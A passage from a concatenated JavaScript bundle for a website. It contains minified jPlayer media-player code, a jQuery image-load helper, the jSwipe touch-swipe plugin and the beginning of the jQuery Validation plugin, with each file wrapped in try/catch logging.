AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.jplayer.min.js'); }

// file jquery.jplayer.min.js end

// file jquery.mjsLoadImg.js.js start

try { 
jQuery.fn.mjsLoadImg = function(callback) {
	var images = this.filter('img'),
	imagesLength = images.length,
	counter = 0;

	var ready = function() {
		counter++;
		if (counter === imagesLength) {
			callback(counter);
		}
	};

	return (typeof callback === 'function') ? images.each(function() {
		if (jQuery(this).is('img')) {
			if (this.complete) {
				ready();
			} else {
				jQuery(this).load(ready).error(ready);
				this.src = this.src; // hack for IE9. Loading from cache error - handler isn't called sometimes.
			}
		}
	}) : this;
};
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.mjsLoadImg.js.js'); }

// file jquery.mjsLoadImg.js.js end

// file jquery.swipe.js start

try { 
/*
 * jSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/swipe
 * http://www.ryanscherf.com/demos/swipe/
 *
 * Copyright (c) 2009 Ryan Scherf (www.ryanscherf.com)
 * Licensed under the MIT license
 *
 * $Date: 2009-07-14 (Tue, 14 Jul 2009) $
 * $version: 0.1.2
 *
 * This jQuery plugin will only run on devices running Mobile Safari
 * on iPhone or iPod Touch devices running iPhone OS 2.0 or later.
 * http://developer.apple.com/iphone/library/documentation/AppleApplications/Reference/SafariWebContent/HandlingEvents/HandlingEvents.html#//apple_ref/doc/uid/TP40006511-SW5
 */
(function($) {
	$.fn.swipe = function(options) {

		// Default thresholds & swipe functions
		var defaults = {
			threshold: {
				x: 10,
				y: 30
			},
			swipeLeft: function() {},
			swipeRight: function() {},
			swipeMoving: function( value ){}
		};

		var options = $.extend(defaults, options);

		if (!this) return false;

		return this.each(function() {

			// Private variables for each element
			var originalCoord = {x: 0, y: 0};
			var finalCoord = {x: 0, y: 0};

			// Screen touched, store the original coordinate
			function touchStart(event) {
				
				originalCoord.x = event.targetTouches[0].pageX;
				originalCoord.y = event.targetTouches[0].pageY;
			}

			// Store coordinates as finger is swiping
			function touchMove(event) {

				if(event.touches.length > 1 || event.scale && event.scale !== 1){
					return;
				}

				finalCoord.x = event.targetTouches[0].pageX; // Updated X,Y coordinates
				finalCoord.y = event.targetTouches[0].pageY;
				changeX = originalCoord.x - finalCoord.x;
				changeY = originalCoord.y - finalCoord.y;

				if ( typeof this.isScrolling === 'undefined') {
					this.isScrolling = !!( this.isScrolling || Math.abs(changeX) < Math.abs(changeY) );
				}
				if( !this.isScrolling )
				{
					
					event.preventDefault();
					defaults.swipeMoving( changeX );
				}
			}

			// Done Swiping
			// Swipe should only be on X axis, ignore if swipe on Y axis
			// Calculate if the swipe was left or right
			function touchEnd(event) {
				
				var changeY = originalCoord.y - finalCoord.y;

				if (!this.isScrolling) {
					changeX = originalCoord.x - finalCoord.x;
					if(changeX > defaults.threshold.x) {
						defaults.swipeLeft()
					}
					if(changeX < (defaults.threshold.x*-1)) {
						defaults.swipeRight()
					}
				}
			}

			// Swipe was started
			function touchStart(event) {
				

				this.isScrolling = undefined;
				originalCoord.x = event.targetTouches[0].pageX
				originalCoord.y = event.targetTouches[0].pageY

				finalCoord.x = originalCoord.x
				finalCoord.y = originalCoord.y
			}

			// Swipe was canceled
			function touchCancel(event) {
			
			}

			// Add gestures to all swipable areas
			this.addEventListener("touchstart", touchStart, false);
			this.addEventListener("touchmove", touchMove, false);
			this.addEventListener("touchend", touchEnd, false);
			this.addEventListener("touchcancel", touchCancel, false);

		});
	};
})(jQuery);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.swipe.js'); }

// file jquery.swipe.js end

// file jquery.validate.min.js start

try { 
/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 JÃ¶rn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?b.validity.badInput?!1:d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return 